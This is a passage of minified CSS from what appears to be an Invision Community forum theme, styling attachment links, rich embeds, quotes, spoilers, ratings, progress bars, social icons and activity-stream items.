[data-fileExt="mp4"])::before{content:'\f1c8';}.ipsAttachLink_block[data-fileExt="svg"]::before{content:'\f1c5';}.ipsAttachLink_title{color:var(--i-color_hard);font-weight:600;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden;}.ipsAttachLink_metaInfo{display:block;font-size:.8em;color:var(--i-color_soft);}.ipsAttachLink_image{width:fit-content;}iframe[data-embedContent]{background:var(--i-background_1);border:2px solid var(--i-background_4);margin:.8em 0;border-radius:min(var(--i-design-radius), 8px);display:block;width:var(--i-richEmbed--wi, 600px);max-width:100%;}[data-ipsembed-contentapp="blog"]:not([style*="height"]){height:490px;}[data-ipsembed-contentapp="gallery"]:not([style*="height"]){height:600px;}[data-ipsembed-contentapp="downloads"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="cms"]:not([style*="height"]){height:220px;}[data-ipsembed-contentapp="forums"]:not([style*="height"]){height:500px;}[data-ipsembed-contentapp="nexus"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="calendar"]:not([style*="height"]){height:570px;}.ipsRichEmbed{max-width:var(--i-richEmbed--wi, 600px);}.ipsRichEmbed_masthead{display:block;background:var(--i-background_dark);border-radius:min(var(--i-design-radius), 6px);overflow:hidden;aspect-ratio:16/9;margin:.5em;}.ipsRichEmbed_masthead--small{aspect-ratio:4;}.ipsRichEmbed_masthead--map{aspect-ratio:auto;}.ipsRichEmbed_masthead img{width:100%;height:100%;object-fit:cover;}.ipsRichEmbed .ipsFigure{margin:.5em;}.ipsRichEmbed__content{padding:1.4em;display:grid;gap:1em;margin-top:-.5em;}.ipsRichEmbed .ipsImage{max-height:350px;}.ipsRichEmbed_header{padding:1em;background:var(--i-background_2);display:flex;align-items:center;gap:1em;margin:.5em;border-radius:6px;}.ipsRichEmbed_header > :first-child{flex-grow:1;}.ipsRichEmbed_openItem{flex:0 0 auto;font-size:1.8em;color:var(--i-color_soft);transition:all 0.2s ease-in-out;}.ipsRichEmbed_openItem:not(:hover){opacity:.2;}.ipsRichEmbed_moreInfo{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 6px);margin:.5em;}.ipsRichEmbed_moreInfo li{position:relative;}.ipsRichEmbed_moreInfo .ipsNotification{top:0;inset-inline-end:0;}.ipsRichEmbed__snippet{max-height:3lh;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.6;}.ipsRichEmbed_stats{display:flex;flex-wrap:wrap;gap:.6em 2em;color:var(--i-color_soft);font-weight:500;}.ipsRichEmbed_stats a{color:inherit;}.ipsRichEmbed_stats i{margin-inline-end:.5em;}.ipsRichEmbed_originalItem{background:var(--i-background_2);padding:1em;border-radius:min(var(--i-design-radius), 5px);border-inline-start:5px solid var(--i-background_3);margin-inline-start:1em;color:var(--i-color_soft);}.ipsRichEmbed_itemTitle{color:var(--i-color_hard);font-weight:600;margin-bottom:.3em;}.ipsEmbeddedVideo{float:none;clear:both;max-width:100%;position:relative;min-height:1px;}.ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedBrightcove{--i-media-width:100%;max-width:100%;width:var(--i-media-width);}.ipsEmbeddedVideo[data-og-user_text*="youtube.com/shorts/"] iframe{aspect-ratio:9/16;}.ipsEmbeddedVideo iframe{display:block;width:100%;height:100%;}.ipsEmbeddedVideo + .ipsEmbeddedVideo{margin-top:2em;}:where(.ipsEmbeddedOther iframe){float:none;clear:both;width:var(--i-embed-max-width);max-width:100%;position:relative;}:where(.ipsEmbeddedOther iframe[data-controller="core.front.core.autosizeiframe"]){height:400px;}.ipsEmbeddedBrightcove{position:relative;display:block;width:640px;}.ipsEmbeddedBrightcove_inner{padding-top:56.25%;}.ipsEmbeddedBrightcove_frame{position:absolute;inset:0;width:100%;height:100%;}.ipsEmbedded_og:not(#x){width:var(--i-embed-default-width);max-width:100%;overflow:hidden;padding:0;margin:1em 0;}:is(.ipsRichTextBox, .ipsQuote_contents) .ipsEmbedded_og:not(#x){margin-inline:1.3em;width:calc(var(--i-embed-default-width) - 2.6em);max-width:calc(100% - 2.6em);}.ipsEmbedded_og__title:not(.ipsEmbedded_og__title--alone){margin-block-start:0;}.ipsEmbedded_og__title--alone{margin-block:0.25em;}.tiptap .ipsEmbedded_og__title{text-decoration:underline;}.ipsEmbedded_og__image{width:100%;}.ipsEmbedded_og__link > .ipsEmbedded_og__title::after, .tiptap .ipsEmbedded_og__title::after{content:"\f08e";font-family:var(--i-font-awesome);font-size:0.8em;margin-inline-start:0.7em;}.ipsEmbedded_og figcaption{text-align:start;padding:1.2em;margin-top:0;}.ipsEmbedded_og__site-name{background-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));padding:1.2em;display:flex;flex-direction:row;flex-wrap:nowrap;margin:0;align-items:center;justify-content:start;gap:0.7em;}.ipsEmbedded_og__site-name > img{flex-grow:0;display:block;height:1.2em;width:1.2em;border-radius:20%;margin:0 !important;}.ipsEmbedded_og__site-name > *{font-size:1.2em;margin:0;color:var(--i-color_root);}.ipsEmbedded_og__site-name{font-size:0.8em;}.ipsEmbedded__wrap{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;}.ipsEmbedded__wrap--center{justify-content:center;}.ipsEmbedded__wrap--end{justify-content:end;}.ipsReviewResponse{margin-top:var(--i-sp_3);border-inline-start:2px solid var(--i-background_4);margin-inline-start:var(--i-sp_3);}.cAuthorPane_badge{position:absolute;top:0;inset-inline-end:-4px;display:flex;justify-content:center;align-items:center;width:1em;height:1em;font-size:26px;color:var(--i-background_1);}.cAuthorPane_badge:not( .cAuthorPane_badge--rank ){background:var(--i-background_primary);border:2px solid var(--i-background_1);border-radius:50%;}.cAuthorPane_badge::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.5em;}.cAuthorPane_badge--anon{position:relative;inset-inline-start:0;bottom:0;display:inline-block;line-height:calc(50%);font-weight:normal;text-align:center;}.cAuthorPane_badge_small{font-size:20px;border-width:1px;}.cAuthorPane_badge--anon::before{content:"\f06e";}@media screen and (max-width:767px){.cAuthorPane_badge{top:-6px;inset-inline-end:-8px;font-size:18px;width:1.2em;height:1.2em;}}[data-ips-scheme="light"]{--pp-root:#202746;--pp-str:#ac9739;--pp-kwd:#6679cc;--pp-typ:#6679cc;--pp-lit:#c76b29;--pp-tag:#c94922;--pp-atv:#22a2c9;}[data-ips-scheme="dark"]{--pp-root:#e6e9ed;--pp-str:#ffce54;--pp-kwd:#4fc1e9;--pp-typ:#4fc1e9;--pp-lit:#ac92ec;--pp-tag:#ed5565;--pp-atv:#ffce54;}.prettyprint{}.pln{color:var(--pp-root);}ol.linenums{margin-top:0;margin-bottom:0;color:var(--pp-root);}li.L0, li.L1, li.L2, li.L3, li.L4, li.L5, li.L6, li.L7, li.L8, li.L9{padding-inline-start:1em;background-color:var(--i-background_3);list-style-type:decimal;}@media screen{.str{color:var(--pp-str);}.kwd{color:var(--pp-kwd);}.com{color:var(--pp-root);}.typ{color:var(--pp-typ);}.lit{color:var(--pp-lit);}.pun{color:var(--pp-root);}.opn{color:var(--pp-root);}.clo{color:var(--pp-root);}.tag{color:var(--pp-tag);}.atn{color:var(--pp-lit);}.atv{color:var(--pp-atv);}.dec{color:var(--pp-lit);}.var{color:var(--pp-tag);}.fun{color:var(--pp-typ);}}.ipsProgress{--_bo-ra:50px;--_progress:var(--i-primary);-webkit-appearance:none;appearance:none;border:0;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:var(--_bo-ra);width:100%;height:10px;display:block;margin-left:auto;margin-right:auto;}.ipsProgress::-moz-progress-bar{border-radius:var(--_bo-ra);background:var(--_progress);}.ipsProgress::-webkit-progress-bar{background:none;}.ipsProgress::-webkit-progress-value{border-radius:var(--_bo-ra);background:var(--_progress);}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.ipsProgress:not(progress){height:1.6em;font-size:12px;border-radius:6px;overflow:hidden;}.ipsProgress__progress{display:flex;align-items:center;width:0;height:100%;color:var(--i-primary-contrast);text-align:end;background-color:var(--_progress);position:relative;white-space:nowrap;text-indent:6px;padding-inline-end:2px;}.ipsProgress--animated .ipsProgress__progress{background-image:linear-gradient(45deg, hsl(0 0% 100% / .15) 25%, transparent 25%, transparent 50%, hsl(0 0% 100% / .15) 50%, hsl(0 0% 100% / .15) 75%, transparent 75%, transparent);background-size:40px 40px;animation:progress-bar-stripes 2s linear infinite;}.ipsProgress--warning .ipsProgress__progress{background-color:#c05454;}.ipsProgress__progress[data-progress]::after{color:#fff;content:attr(data-progress);display:block;inset-inline-end:5px;position:absolute;}.ipsProgress__progress[data-progress="0%"]{display:none;}.ipsMeter{display:block;background:color-mix(in srgb, var(--i-co) 15%, transparent);border-radius:4px;width:100%;height:.8em;overflow:hidden;}@supports (stroke-color:transparent){.ipsMeter{appearance:none;}}.ipsMeter::-webkit-meter-optimum-value{background:var(--i-primary);}.ipsMeter::-webkit-meter-bar{background:transparent;border-width:0;height:.8em;}.ipsMeter::-webkit-meter-suboptimum-value{background:var(--i-color_negative);}.ipsMeter::-moz-meter-bar{background:var(--i-primary);}.ipsMeter > span{background:var(--i-primary);width:0;display:block;height:inherit;}.ipsImageAttach .ipsMeter{width:70%;position:absolute;top:45%;margin-inline-start:-35%;inset-inline-start:50%;}.ipsRating{display:inline-flex;flex-wrap:wrap;gap:0 1.5em;color:var(--i-color_soft);}.ipsRating > ul{display:flex;}.ipsRating > ul > li{width:1.2em;display:grid;place-content:center;}.ipsRating > ul > li > i{grid-area:1/-1;}.ipsRating_small{font-size:.7em;}.ipsRating_large{font-size:1.15em;}.ipsRating_veryLarge{font-size:1.25em;}.ipsRating_rated .ipsRating_collective, .ipsRating_rated:hover .ipsRating_mine{display:none;}.ipsRating_rated:hover .ipsRating_collective{display:flex;}.ipsRating.ipsRating_loading{opacity:0.6;}.ipsRating_on .fa-star, .ipsRating_half .fa-star-half:not(.fa-flip-horizontal){color:hsl(35 100% 50%);}.ipsRating_mine .ipsRating_on .fa-star{color:var(--i-primary);}.ipsRating_half .fa-star-half.fa-flip-horizontal, .ipsRating_off :is(.fa-star-o,.fa-star){opacity:.4;}.ipsRating_hover .fa-star{color:var(--i-primary);transition:all 0.1s linear;transform:scale(1.2);}[data-ips-scheme="dark"]{--i-color_red:hsl(0 70% 60%);--i-color_orange:hsl(30 70% 60%);--i-color_yellow:hsl(50 70% 60%);--i-color_green:hsl(100 70% 50%);--i-color_blue:hsl(210 90% 60%);--i-color_indigo:hsl(260 90% 70%);--i-color_violet:hsl(300 70% 60%);}[data-ips-scheme="light"]{--i-color_red:hsl(0 100% 45%);--i-color_orange:hsl(30 100% 45%);--i-color_yellow:hsl(50 100% 45%);--i-color_green:hsl(100 85% 45%);--i-color_blue:hsl(210 100% 45%);--i-color_indigo:hsl(260 100% 40%);--i-color_violet:hsl(300 100% 40%);}[data-i-color="red"]{--i-richtext-color:var(--i-color_red);}[data-i-color="orange"]{--i-richtext-color:var(--i-color_orange);}[data-i-color="yellow"]{--i-richtext-color:var(--i-color_yellow);}[data-i-color="green"]{--i-richtext-color:var(--i-color_green);}[data-i-color="blue"]{--i-richtext-color:var(--i-color_blue);}[data-i-color="indigo"]{--i-richtext-color:var(--i-color_indigo);}[data-i-color="violet"]{--i-richtext-color:var(--i-color_violet);}[data-i-color="default"]{--i-richtext-color:var(--i-color_root);}[data-i-color="root"]{--i-richtext-color:var(--i-color_root);}[data-i-color="soft"]{--i-richtext-color:var(--i-color_soft);}[data-i-color="hard"]{--i-richtext-color:var(--i-color_hard);}[data-i-color="theme_1"]{--i-richtext-color:var(--i-background_1);}[data-i-color="theme_2"]{--i-richtext-color:var(--i-background_2);}[data-i-color="theme_3"]{--i-richtext-color:var(--i-background_3);}[data-i-color="theme_4"]{--i-richtext-color:var(--i-background_4);}[data-i-color="theme_5"]{--i-richtext-color:var(--i-background_5);}[data-i-color="theme_6"]{--i-richtext-color:var(--i-background_6);}:where([data-i-color]){color:var(--i-richtext-color, inherit);}[data-i-background-color="red"]{--i-richtext-background-color:var(--i-color_red);}[data-i-background-color="orange"]{--i-richtext-background-color:var(--i-color_orange);}[data-i-background-color="yellow"]{--i-richtext-background-color:var(--i-color_yellow);}[data-i-background-color="green"]{--i-richtext-background-color:var(--i-color_green);}[data-i-background-color="blue"]{--i-richtext-background-color:var(--i-color_blue);}[data-i-background-color="indigo"]{--i-richtext-background-color:var(--i-color_indigo);}[data-i-background-color="violet"]{--i-richtext-background-color:var(--i-color_violet);}[data-i-background-color="default"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="root"]{--i-richtext-background-color:var(--i-color_root);}[data-i-background-color="soft"]{--i-richtext-background-color:var(--i-color_soft);}[data-i-background-color="hard"]{--i-richtext-background-color:var(--i-color_hard);}[data-i-background-color="theme_1"]{--i-richtext-background-color:var(--i-background_1);}[data-i-background-color="theme_2"]{--i-richtext-background-color:var(--i-background_2);}[data-i-background-color="theme_3"]{--i-richtext-background-color:var(--i-background_3);}[data-i-background-color="theme_4"]{--i-richtext-background-color:var(--i-background_4);}[data-i-background-color="theme_5"]{--i-richtext-background-color:var(--i-background_5);}[data-i-background-color="theme_6"]{--i-richtext-background-color:var(--i-background_6);}.ipsRichText, .tiptap code{tab-size:4;}.ipsRichText{display:flow-root;}.ipsRichText:empty{display:none;}:where(.ipsRichText) p{margin:revert;}[data-role="commentContent"] .ipsRichText p{white-space:pre-wrap;}[data-ips-setting-compact-richtext] :where(.ipsRichText) p, :where(.ipsRichText) :is(ol, ul) p{margin-top:0;margin-bottom:0;}.ipsRichText p:empty{min-height:1em;min-height:1lh;}:where(.ipsRichText) :is(h1, h2, h3, h4, h5, h6){font-weight:700;margin:var(--i-rem) 0;color:var(--i-color_hard);}:where(.ipsRichText) h1{font-size:clamp(1.7em, 1em + 2.3vw, 3em);line-height:1.1;}:where(.ipsRichText) h2{font-size:clamp(1.5em, 1em + 1.9vw, 2.2em);line-height:1.1;}:where(.ipsRichText) h3{font-size:clamp(1.4em, 1em + 1.6vw, 1.8em);line-height:1.1;}:where(.ipsRichText) h4{font-size:clamp(1.3em, 1em + 1.2vw, 1.5em);}:where(.ipsRichText) h5{font-size:1.2em;}:where(.ipsRichText) h6{font-size:1em;}:where(.ipsRichText) :is(ul, ol, dt, dd, dl):not([class]){display:revert;list-style:revert;margin:revert;padding:revert;}:where(.ipsRichText) ul:not([class]){list-style-type:disc;}:where(.ipsRichText) ul:not([class]) ul:not([class]){list-style-type:circle;}:where(.ipsRichText) ul:not([class]) ul:not([class]) ul:not([class]){list-style-type:square;}:where(.ipsRichText) :is(ul, ol):not([class]){padding-inline-start:2em;}.ipsRichText > :first-child{margin-top:0;}.ipsRichText > :last-child{margin-bottom:0;}:where(.ipsRichText) a{text-decoration:underline;}[data-ips-font-size="80"]{font-size:0.8em;}[data-ips-font-size="90"]{font-size:0.9em;}[data-ips-font-size="125"]{font-size:1.25em;}[data-ips-font-size="150"]{font-size:1.5em;}[data-ips-font-size="175"]{font-size:1.75em;}[data-ips-font-size="200"]{font-size:2em;}.ipsEdited{display:block;white-space:normal;clear:both;}.ipsRichText figure{clear:both;margin:1em auto;}.ipsRichText figure img{display:block;margin:0 auto;}.ipsRichText figcaption{color:var(--i-color_soft);margin-top:1em;font-weight:500;font-size:.9em;text-align:center;}.ipsRichText hr{margin:1em 0;--i-hr-width:2px;height:var(--i-hr-width);background-color:var(--i-richtext-color, var(--i-color_root));}.ipsRichText pre, .ipsQuote, .ipsCode, .ipsSpoiler, .ipsRichText details, .ipsRichTextBox, .ipsStyle_spoiler{display:flow-root;width:100%;overflow:hidden;border-radius:min(var(--i-design-radius), 6px);border:0 solid color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background:var(--i-background_2);border-inline-start-width:4px;position:relative;padding:1.3em;}.ipsRichText figure{background:var(--i-background_2);}.ipsRichTextBox[data-i-background-color]{border-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 40%, var(--i-background_1));background-color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-background_2)) 10%, var(--i-background_1));}:where(.ipsRichTextBox[data-i-background-color]){color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_root)) 30%, var(--i-color_root));}.ipsRichTextBox[data-i-background-color*="theme_"]{background-color:var(--i-richtext-background-color);}.ipsRichTextBox[data-i-background-color="null"]{border-color:color-mix(in srgb, var(--i-background_2) 85%, var(--i-color_root));background-color:var(--i-background_2);}.ipsRichText pre, .ipsCode{display:block;margin:1em 0;clear:both;direction:ltr;word-wrap:normal;overflow:auto;display:block;font-size:max(.9em, 13px);}.ipsCode[data-language]::before{content:attr(data-language);display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);}.ipsRichTextBox > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;}.ipsRichText p > code{background:var(--i-background_3);padding:.2em .5em;border-radius:4px;font-family:ui-monospace, 'Cascadia Code', 'Source Code Pro', Menlo, Consolas, 'DejaVu Sans Mono', monospace;font-weight:normal;}.ipsQuote_contents > .ipsCode{background:color-mix(in srgb, var(--i-color_root), 6%, transparent);}[data-ipsspoiler]:not(details) *:not(.ipsSpoiler_header){display:none;}.ipsSpoiler_header{color:var(--i-color_root);font-weight:600;border-radius:min(var(--i-design-radius), 6px);border-start-start-radius:0;border-end-start-radius:0;cursor:pointer;flex:1 1 auto;align-items:center;padding:0.8em 1.2em;}:is(.ipsSpoiler, .ipsStyle_spoiler) > :nth-child(2){margin-top:1.2em;}.ipsAccordion_header__content{flex-grow:1;}.ipsSpoiler_header{display:flex;align-items:center;gap:.5em;}.ipsSpoiler_header a{color:inherit;text-decoration:none;}.ipsQuote_citation-origin{position:absolute;inset-inline-end:1em;}.ipsQuote_citation-origin:not(:hover){opacity:.2;}details.ipsSpoiler > .ipsSpoiler_contents, details.ipsQuote > .ipsQuote_contents{overflow:hidden;min-height:revert !important;max-height:revert;flex:1 1;display:revert;padding:1.2em;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:first-child{margin-top:0;}:is(.ipsQuote_contents, .ipsSpoiler_contents) p:last-child{margin-bottom:0;}.ipsQuote_contents.ipsTruncate::after{content:"";bottom:0;position:absolute;left:0;right:0;height:60px;background:linear-gradient(transparent, var(--i-background_1));visibility:visible;pointer-events:none;}.ipsQuote{color:var(--i-color_soft);}.ipsQuote + .ipsQuote{margin-top:1em;}.ipsQuote_citation{color:var(--i-color_root);font-size:0.95em;font-weight:600;margin-bottom:1em;}.ipsQuote_citation::before{content:'\f10d';margin-inline-end:.7em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsQuote_citation a{text-decoration:none;color:inherit;}.ipsQuote_citation [data-action="toggleQuote"]{display:none;}.ipsRichTextBox{padding:1.3em;}.ipsRichTextBox__title, .ipsRichText summary{padding:1em 0;margin:-1.3em 0;font-weight:600;color:var(--i-color_hard);color:color-mix(in srgb, var(--i-richtext-background-color, var(--i-color_hard)) 30%, var(--i-color_hard));position:relative;}div.ipsRichTextBox__title:has(p:empty){display:none;}.ipsRichText [open] > summary, :is(.ipsRichTextBox--alwaysopen, .ipsRichTextBox[open], div.ipsRichTextBox--expandable) .ipsRichTextBox__title{margin-bottom:1em;border-bottom:1px solid color-mix(in srgb, currentColor 20%, transparent);}.ipsRichText summary, summary.ipsRichTextBox__title{padding-inline-end:2em;}.ipsRichTextBox__title p{margin:0;}.ipsRichTextBox > p:first-of-type{margin-top:0;}.ipsRichTextBox > p:last-child{margin-bottom:0;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker{font-size:10px;display:inline-grid;place-content:center;width:2em;height:2em;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;background:color-mix(in srgb, currentColor 8%, transparent);border-radius:min(var(--i-design-radius), 5px);}.ipsRichText summary::after, summary.ipsRichTextBox__title::after{position:absolute;inset-inline-end:0;top:0;bottom:0;margin-block:auto;}.ipsRichText summary::after, summary.ipsRichTextBox__title::after, .ipsRichTextBox__marker::after{content:"\2b";}.ipsRichText [open] > summary::after, [open] > summary.ipsRichTextBox__title::after, .ipsSpoiler_open.ipsSpoiler_header::after{content:"\f068";}.ipsRichText summary:hover::after, summary.ipsRichTextBox__title:hover::after{background:var(--i-color_root);color:var(--i-background_1);}.ipsRichText ~ .ipsEdited{margin-top:1.5em;}[data-mentionid]{display:inline-block;border-radius:20px;padding:.1em .8em;font-size:.9em;background:var(--i-primary);color:var(--i-primary-contrast);text-decoration:none !important;}[data-mentionid]:hover{filter:brightness(1.2);}[data-emoticon]{height:1.2em;width:auto;vertical-align:middle;}.ipsRichText__align--left, .ipsRichText__align--right, .ipsRichText__align--block{display:inline-block;}.ipsRichText__align--left, .ipsRichText__align--right{margin-block:1em;}.ipsRichText__align--left{float:left;margin-inline-end:2em;}.ipsRichText__align--right{float:right;margin-inline-start:2em;}[dir="rtl"] .ipsRichText__align--left{float:right;}[dir="rtl"] .ipsRichText__align--right{float:left;}.ipsRichText__align--width-small{width:33%;}.ipsRichText__align--width-medium{width:50%;}.ipsRichText__align--width-big{width:66%;}:is(.ipsRichText__align--width-big,.ipsRichText__align--width-small,.ipsRichText__align--width-medium) > :is([width]:not([width=""]), [height]:not([height=""])){width:100%;}.ipsRichText__align--block{max-width:100%;}:where(.ipsRichText mark){--i-richtext-background-color:var(--i-color_yellow);}.ipsRichText mark{display:inline;padding-block:0.1lh;border-radius:0;padding-inline:0;background-color:color-mix(in srgb, var(--i-richtext-background-color) 25%, transparent);}.ipsRichText .ipsRichText__align--width-fullwidth{width:100%;}.ipsRichText .ipsRichText__align--width-custom{--i-media-width:auto;}.ipsRichText .ipsRichText__align--width-custom, .ipsRichText .ipsRichText__align--width-custom > :is(img,video,.ipsEmbeddedVideo){width:min(100%,var(--i-media-width));}.ipsRichText .ipsRichText__align--inline{display:inline-block;}.ipsAttachLink.ipsRichText__align--width-fullwidth > :is(video, img){width:100%;}.ipsRichText :where(iframe:not(.ipsEmbeddedBrightcove_frame, .ipsEmbeddedVideo, .ipsEmbeddedPhoto, .ipsEmbeddedOther)){max-width:min(100%,var(--i-embed-max-width, 500px));}.ipsRichText .ipsRichText__table-wrapper{overflow-x:auto;}.ipsRichText table{--i-ta--bo-co:var(--i-background_5);--i-ta--ba-co:transparent;--i-ta--bo-wi:1px;background-color:var(--i-ta--ba-co);border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);border-collapse:collapse;border-spacing:0;table-layout:fixed;}.ipsRichText :is(th, td){border:var(--i-ta--bo-wi) solid var(--i-ta--bo-co);padding:.7em;position:relative;}.ipsRichText th{background-color:var(--i-background_3);font-weight:600;text-align:inherit;}.ipsRichText table p:first-of-type{margin-top:0;}.ipsRichText table p:last-of-type{margin-bottom:0;}.ipsSocialIcons{display:flex;flex-wrap:wrap;justify-content:center;margin-inline-start:auto;}.ipsSocialIcons > *{flex:0 0 auto;}.ipsSocialIcons__icon{font-size:16px;display:grid;place-content:center;position:relative;width:2.2em;height:2.2em;color:var(--i-co);border-radius:min(var(--i-design-radius), .3em);}.ipsSocialIcons__icon svg{fill:currentColor;height:1em;width:auto;}.ipsSocialIcons__icon:hover{background-color:var(--_brand, color-mix(in srgb, currentColor 10%, transparent));color:#fff;}.ipsSocialIcons span{position:absolute;width:1px;height:1px;overflow:hidden;}.ipsSocialIcons__icon--internal{--_brand:#008b00;}.ipsSocialIcons__icon--deviantart{--_brand:#00e59b;}.ipsSocialIcons__icon--email{--_brand:#444;}.ipsSocialIcons__icon--facebook{--_brand:#1778F2;}.ipsSocialIcons__icon--linkedin{--_brand:#0a66c2;}.ipsSocialIcons__icon--reddit{--_brand:#FF4500;}.ipsSocialIcons__icon--twitter, .ipsSocialIcons__icon--x{--_brand:#000000;}.ipsSocialIcons__icon--vk{--_brand:#507299;}.ipsSocialIcons__icon--weibo{--_brand:#D32F2F;}.ipsSocialIcons__icon--youtube{--_brand:#ff0000;}.ipsSocialIcons__icon--foursquare{--_brand:#2D5BE3;}.ipsSocialIcons__icon--etsy{--_brand:#F56400;}.ipsSocialIcons__icon--flickr{--_brand:#ff0084;}.ipsSocialIcons__icon--github{--_brand:#111;}.ipsSocialIcons__icon--instagram{--_brand:#E13D62;}.ipsSocialIcons__icon--pinterest{--_brand:#BD081C;}.ipsSocialIcons__icon--slack{--_brand:#42C299;}.ipsSocialIcons__icon--xing{--_brand:#B0D400;}.ipsSocialIcons__icon--tumblr{--_brand:#36465D;}.ipsSocialIcons__icon--twitch{--_brand:#772ce8;}.ipsSocialIcons__icon--discord{--_brand:#5865f2;}.ipsSocialIcons__icon--bluesky{--_brand:#59baff;}.ipsSocialIcons__icon--tiktok{--_brand:#000000;}.ipsSteps{display:flex;flex-wrap:wrap;color:var(--i-color_hard);}.ipsStep{flex:1 1 auto;border-bottom:3px solid var(--i-background_5);}.ipsStep > *{padding:1em;display:grid;}.ipsStep strong{font-size:1.1em;}.ipsStep__desc{font-size:.9em;color:var(--i-color_soft);}.ipsStep--active{background:color-mix(in srgb, var(--i-primary) 4%, transparent);border-bottom-color:var(--i-primary);}.ipsStep--active .ipsStep__desc{color:inherit;}.ipsStep--active ~ .ipsStep{border-color:var(--i-background_3);}.ipsStep--active ~ .ipsStep{color:var(--i-color_soft);}.ipsStream{--_padding-block:1.6em;--_padding-inline:1.5em;--_icon-width:5em;}.ipsStream__time{padding:1em;background:var(--i-box--ba-co);position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}.ipsStreamItem ~ .ipsStream__time{margin-top:2em;}.ipsStreamItem{display:flex;position:relative;isolation:isolate;}.ipsStreamItem.ipsStreamItem_active{background-color:var(--i-background_selected);}.ipsStreamItem__iconCell{flex:0 0 var(--_icon-width);display:flex;flex-direction:column;align-items:center;gap:.3em;}.ipsStreamItem__iconCell::before, .ipsStreamItem__iconCell::after{content:'';flex:1 1 auto;background:color-mix(in srgb, var(--i-color_soft) 20%, transparent);width:2px;}.ipsStreamItem:not(.ipsStreamItem_actionBlock) .ipsStreamItem__iconCell::before{flex:0 0 var(--_padding-block);}.ipsStreamItem__iconCell span:empty{width:.6em;height:.6em;background:var(--i-background_6);border-radius:50%;}.ipsStreamItem__iconCell .ipsUserPhoto{width:50%;}.ipsStreamItem_actionBlock .ipsStreamItem__iconCell .ipsUserPhoto{width:30%;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::before, :is(.ipsStreamItem:last-child, .ipsStreamItem:has( + .ipsStream__time), .ipsStream:not(.ipsStream_withTimeline)) .ipsStreamItem__iconCell::after{visibility:hidden;}:is(.ipsStreamItem:first-child, .ipsStream__time + .ipsStreamItem, .ipsStreamItem_actionBlock + .ipsStreamItem_actionBlock) .ipsStreamItem__mainCell{border-top-width:0;}.ipsStreamItem__mainCell{flex:1 1 auto;align-self:center;padding:var(--_padding-block) 0;padding-inline-end:var(--_padding-inline);border-top:1px solid color-mix(in srgb, var(--i-co) 10%, transparent);display:flex;flex-direction:column;gap:.5em;}.ipsStreamItem_member .ipsStreamItem__mainCell{padding-inline-end:0;}.ipsStreamItem__title{font-size:1.2em;color:var(--i-color_hard);font-weight:500;line-height:1.2;}:where(.ipsStreamItem__title > *){display:inline;}:is(.ipsStreamItem--unread, [data-ips-unread]) .ipsStreamItem__title{font-weight:bold;}.ipsStreamItem__summary{color:var(--i-color_soft);margin-top:.3em;}.ipsStreamItem__summary a{font-weight:550;}.ipsStreamItem__summary .fa-solid{font-size:.85em;opacity:.7;margin-inline-end:.4em;}.ipsStreamItem__stats{display:flex;align-items:center;flex-wrap:wrap;gap:.3em 2em;font-size:.9em;color:var(--i-color_soft);}.ipsStreamItem__stats a{color:inherit;}.ipsStreamItem__stats :is(.fa-solid, .fa-regular){opacity:.4;margin-inline-end:.3em;}.ipsStreamItem__content{display:flex;flex-wrap:wrap;gap:1em;padding:1em 0;}.ipsStreamItem__content > *{flex:1 1 100%;}.ipsStreamItem__content > [id^="elComment_"]:not(.ipsHide){display:contents;}.ipsStreamItem__content-thumb{flex:0 0 80px;}.ipsStreamItem__content-thumb--events{flex-basis:40px;}.ipsStreamItem__content-content{flex:1 1 50%;align-self:center;display:grid;gap:1em;}.ipsStreamItem__content:not(:has(*)){display:none !important}@supports not selector(a:has(b)){.ipsStreamItem__content:-moz-only-whitespace{display:none !important}}.ipsStream__comment .ipsRating + .ipsRichText{margin-top:.5em;}.ipsStreamItem__popular{flex:0 0 auto;padding:1em;align-self:center;text-align:center;}.ipsStreamItem:not([data-processed]) .ipsStreamItem__content [data-searchable]{display:-webkit-box;-webkit-line-clamp:var(--li-cl, 7);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}@media (min-width:420px){[data-searchable]{--li-cl:6}}@media (min-width:475px){[data-searchable]{--li-cl:5}}@media (min-width:600px){[data-searchable]{--li-cl:4}}@media (min-width:895px){[data-searchable]{--li-cl:3}}@media (min-width:1260px){[data-searchable]{--li-cl:2}}@media (min-width:980px){.ipsStreamItem_condensed .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;}.ipsStreamItem_condensed .ipsStreamItem__header{flex:1 1 auto;}.ipsStreamItem_condensed .ipsStreamItem__stats{flex:0 0 